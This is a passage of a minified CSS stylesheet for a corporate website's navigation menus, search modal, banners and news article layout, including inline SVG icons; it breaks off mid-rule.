.primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.newsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (min-width:1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow 